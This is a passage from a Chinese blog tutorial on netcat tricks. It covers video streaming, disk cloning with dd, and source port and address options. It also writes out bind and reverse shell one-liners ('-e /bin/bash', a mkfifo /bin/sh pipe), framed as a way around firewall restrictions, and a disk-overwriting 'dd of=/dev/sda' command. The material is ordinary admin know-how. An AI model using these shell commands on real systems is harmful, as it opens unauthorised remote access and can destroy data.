<p>以上两个命令会提示需要密码，确保两端使用相同的密码。</p>


<p>这里我们是使用mcrypt用来加密，使用其它任意加密工具都可以。</p>


<h3>6. 流视频</h3>


<p>虽然不是生成流视频的最好方法，但如果服务器上没有特定的工具，使用netcat，我们仍然有希望做成这件事。</p>


<p>服务端</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b52393e217979244" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$cat video.avi | nc -l 1567</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b52393e217979244-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b52393e217979244-1"><span class="crayon-sy">$</span><span class="crayon-e">cat </span><span class="crayon-v">video</span><span class="crayon-sy">.</span><span class="crayon-v">avi</span><span class="crayon-h"> </span><span class="crayon-o">|</span><span class="crayon-h"> </span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">l</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>这里我们只是从一个视频文件中读入并重定向输出到netcat客户端</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b52393f793948077" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc 172.31.100.7 1567 | mplayer -vo x11 -cache 3000 -</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b52393f793948077-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b52393f793948077-1"><span class="crayon-sy">$</span><span class="crayon-i">nc</span><span class="crayon-h"> </span><span class="crayon-cn">172.31.100.7</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span><span class="crayon-h"> </span><span class="crayon-o">|</span><span class="crayon-h"> </span><span class="crayon-v">mplayer</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-e">vo </span><span class="crayon-v">x11</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">cache</span><span class="crayon-h"> </span><span class="crayon-cn">3000</span><span class="crayon-h"> </span><span class="crayon-o">-</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>这里我们从socket中读入数据并重定向到mplayer。</p>


<h3>7，克隆一个设备</h3>


<p>如果你已经安装配置一台Linux机器并且需要重复同样的操作对其他的机器，而你不想在重复配置一遍。不在需要重复配置安装的过程，只启动另一台机器的一些引导可以随身碟和克隆你的机器。</p>


<p>克隆Linux PC很简单，假如你的系统在磁盘/dev/sda上</p>


<p>Server</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523941117821644" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$dd if=/dev/sda | nc -l 1567</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523941117821644-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523941117821644-1"><span class="crayon-sy">$</span><span class="crayon-e">dd </span><span class="crayon-st">if</span><span class="crayon-o">=</span><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-v">sda</span><span class="crayon-h"> </span><span class="crayon-o">|</span><span class="crayon-h"> </span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">l</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>Client</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523942511078333" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc -n 172.31.100.7 1567 | dd of=/dev/sda</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523942511078333-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523942511078333-1"><span class="crayon-sy">$</span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">n</span><span class="crayon-h"> </span><span class="crayon-cn">172.31.100.7</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span><span class="crayon-h"> </span><span class="crayon-o">|</span><span class="crayon-h"> </span><span class="crayon-e">dd </span><span class="crayon-v">of</span><span class="crayon-o">=</span><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-v">sda</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>dd是一个从磁盘读取原始数据的工具，我通过netcat服务器重定向它的输出流到其他机器并且写入到磁盘中，它会随着分区表拷贝所有的信息。但是如果我们已经做过分区并且只需要克隆root分区，我们可以根据我们系统root分区的位置，更改sda 为sda1，sda2.等等。</p>


<h3>8，打开一个shell</h3>


<p>我们已经用过远程shell-使用telnet和ssh，但是如果这两个命令没有安装并且我们没有权限安装他们，我们也可以使用netcat创建远程shell。</p>


<p>假设你的netcat支持 -c -e 参数(默认 netcat)</p>


<p>Server</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523944392330763" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc -l 1567 -e /bin/bash -i</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523944392330763-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523944392330763-1"><span class="crayon-sy">$</span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">l</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">e</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">bin</span><span class="crayon-o">/</span><span class="crayon-v">bash</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">i</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>Client</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523945403264957" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc 172.31.100.7 1567</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523945403264957-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523945403264957-1"><span class="crayon-sy">$</span><span class="crayon-i">nc</span><span class="crayon-h"> </span><span class="crayon-cn">172.31.100.7</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>这里我们已经创建了一个netcat服务器并且表示当它连接成功时执行/bin/bash</p>


<p>假如netcat 不支持-c 或者 -e 参数（openbsd netcat）,我们仍然能够创建远程shell</p>


<p>Server</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523947037437650" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$mkfifo /tmp/tmp_fifo</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523947037437650-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523947037437650-1"><span class="crayon-sy">$</span><span class="crayon-v">mkfifo</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">tmp</span><span class="crayon-o">/</span><span class="crayon-v">tmp_fifo</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523948315878839" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$cat /tmp/tmp_fifo | /bin/sh -i 2&gt;&amp;1 | nc -l 1567 &gt; /tmp/tmp_fifo</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523948315878839-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523948315878839-1"><span class="crayon-sy">$</span><span class="crayon-v">cat</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">tmp</span><span class="crayon-o">/</span><span class="crayon-v">tmp_fifo</span><span class="crayon-h"> </span><span class="crayon-o">|</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">bin</span><span class="crayon-o">/</span><span class="crayon-v">sh</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">i</span><span class="crayon-h"> </span><span class="crayon-cn">2</span><span class="crayon-o">&gt;</span><span class="crayon-o">&amp;</span><span class="crayon-cn">1</span><span class="crayon-h"> </span><span class="crayon-o">|</span><span class="crayon-h"> </span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">l</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span><span class="crayon-h"> </span><span class="crayon-o">&gt;</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">tmp</span><span class="crayon-o">/</span><span class="crayon-v">tmp_fifo</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0002 seconds] -->



<p>这里我们创建了一个fifo文件，然后使用管道命令把这个fifo文件内容定向到shell 2&gt;&amp;1中。是用来重定向标准错误输出和标准输出，然后管道到netcat 运行的端口1567上。至此，我们已经把netcat的输出重定向到fifo文件中。</p>


<p>说明：</p>


<p>从网络收到的输入写到fifo文件中</p>


<p>cat 命令读取fifo文件并且其内容发送给sh命令</p>


<p>sh命令进程受到输入并把它写回到netcat。</p>


<p>netcat 通过网络发送输出到client</p>


<p>至于为什么会成功是因为管道使命令平行执行，fifo文件用来替代正常文件，因为fifo使读取等待而如果是一个普通文件，cat命令会尽快结束并开始读取空文件。</p>


<p>在客户端仅仅简单连接到服务器</p>


<p>Client</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b52394a304095867" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc -n 172.31.100.7 1567</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b52394a304095867-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b52394a304095867-1"><span class="crayon-sy">$</span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">n</span><span class="crayon-h"> </span><span class="crayon-cn">172.31.100.7</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>你会得到一个shell提示符在客户端</p>


<p>其它翻译版本 (1)</p>


<h3>反向shell</h3>


<p>反向shell是指在客户端打开的shell。反向shell这样命名是因为不同于其他配置，这里服务器使用的是由客户提供的服务。</p>


<p>服务端</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b52394c489004434" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc -l 1567</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b52394c489004434-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b52394c489004434-1"><span class="crayon-sy">$</span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">l</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>在客户端，简单地告诉netcat在连接完成后，执行shell。</p>


<p>客户端</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b52394d748022480" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc 172.31.100.7 1567 -e /bin/bash</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b52394d748022480-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b52394d748022480-1"><span class="crayon-sy">$</span><span class="crayon-i">nc</span><span class="crayon-h"> </span><span class="crayon-cn">172.31.100.7</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">e</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">bin</span><span class="crayon-o">/</span><span class="crayon-v">bash</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>现在，什么是反向shell的特别之处呢&nbsp;<br>
反向shell经常被用来绕过防火墙的限制，如阻止入站连接。例如，我有一个专用IP地址为172.31.100.7，我使用代理服务器连接到外部网络。如果我想从网络外部访问&nbsp;这台机器如1.2.3.4的shell，那么我会用反向外壳用于这一目的。&nbsp;</p>


<h3><strong>10. </strong><strong>指定源端口</strong></h3>


<p>假设你的防火墙过滤除25端口外其它所有端口，你需要使用-p选项指定源端口。</p>


<p>服务器端</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b52394f556877352" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc -l 1567</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b52394f556877352-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b52394f556877352-1"><span class="crayon-sy">$</span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">l</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>客户端</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523950920378161" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc 172.31.100.7 1567 -p 25</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523950920378161-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523950920378161-1"><span class="crayon-sy">$</span><span class="crayon-i">nc</span><span class="crayon-h"> </span><span class="crayon-cn">172.31.100.7</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">p</span><span class="crayon-h"> </span><span class="crayon-cn">25</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>使用1024以内的端口需要root权限。</p>


<p>该命令将在客户端开启25端口用于通讯，否则将使用随机端口。</p>


<h3><strong>11. </strong><strong>指定源地址</strong></h3>


<p>假设你的机器有多个地址，希望明确指定使用哪个地址用于外部数据通讯。我们可以在netcat中使用-s选项指定ip地址。</p>


<p>服务器端</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523952792943500" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc -u -l 1567 &lt; file.txt</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523952792943500-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523952792943500-1"><span class="crayon-sy">$</span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">u</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">l</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span><span class="crayon-h"> </span><span class="crayon-o">&lt;</span><span class="crayon-h"> </span><span class="crayon-v">file</span><span class="crayon-sy">.</span><span class="crayon-v">txt</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>客户端</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523953700968508" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc -u 172.31.100.7 1567 -s 172.31.100.5 &gt; file.txt</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523953700968508-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523953700968508-1"><span class="crayon-sy">$</span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">u</span><span class="crayon-h"> </span><span class="crayon-cn">172.31.100.7</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">s</span><span class="crayon-h"> </span><span class="crayon-cn">172.31.100.5</span><span class="crayon-h"> </span><span class="crayon-o">&gt;</span><span class="crayon-h"> </span><span class="crayon-v">file</span><span class="crayon-sy">.</span><span class="crayon-v">txt</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>该命令将绑定地址172.31.100.5。</p>


<p>这仅仅是使用netcat的一些示例。</p>


<p>其它用途有：</p>


<ul><li>&nbsp; &nbsp; 使用-t选项模拟Telnet客户端，</li><li>&nbsp;&nbsp;&nbsp;
HTTP客户端用于下载文件，</li><li>&nbsp; &nbsp; 连接到邮件服务器，使用SMTP协议检查邮件，</li><li>&nbsp; &nbsp; 使用ffmpeg截取屏幕并通过流式传输分享，等等。其它更多用途。</li></ul>


<p>简单来说，只要你了解协议就可以使用netcat作为网络通讯媒介，实现各种客户端。</p>
			</div>

						
									
						
									<div class="s-weixin">
	<ul class="weimg1">
		<li>
			<strong>我的微信</strong>
		</li>
		<li>这是我的微信扫一扫</li>
		<li>
			<img src="https://dyblogs.cn/dy/wp-content/uploads/2019/08/weixin2.jpg" alt="weinxin" />
		</li>
	</ul>
	<ul class="weimg2">
		<li>
			<strong>我的微信公众号</strong>
		</li>
		<li>我的微信公众号扫一扫</li>
		<li>
			<img src="https://cdn.dyblogs.cn/qrcode_for_gh_2bb123304fad_258.jpg" alt="weinxin" />
		</li>
	</ul>
	<div class="clear"></div>
</div>
				
									<div class="clear"></div>
<div id="social">
	<div class="social-main">
		<span class="like">
			<a href="javascript:;" data-action="ding" data-id="453" title="点赞" class="dingzan"><i class="be be-thumbs-up-o"></i>赞 <i class="count">
				0</i>
			</a>
		</span>
		<div class="shang-p">
			<div class="shang-empty"><span></span></div>
							<span class="tipso_style" id="tip-p" data-tipso='
					<span id="shang">
						<span class="shang-main">
							<h4><i class="be be-favorite" aria-hidden="true"></i> 您可以选择一种方式赞助本站</h4>															<span class="shang-img">
									<img src="https://dyblogs.cn/dy/wp-content/uploads/2019/08/zhifubao.png" alt="alipay"/>
									<h4>支付宝扫一扫赞助</h4>								</span>
							
															<span class="shang-img">
									<img src="https://dyblogs.cn/dy/wp-content/uploads/2019/08/weixin.png" alt="weixin"/>
									<h4>微信钱包扫描赞助</h4>								</span>
														<span class="clear"></span>
						</span>
					</span>'>
					<span class="shang-s"><a title="赞助本站">赏</a></span>
				</span>
					</div>
		<div class="share-sd">
			<span class="share-s"><a href="javascript:void(0)" id="share-s" title="分享"><i class="be be-share"></i>分享</a></span>
					</div>
		<div class="clear"></div>
	</div>
</div>				
				
			<footer class="single-footer">
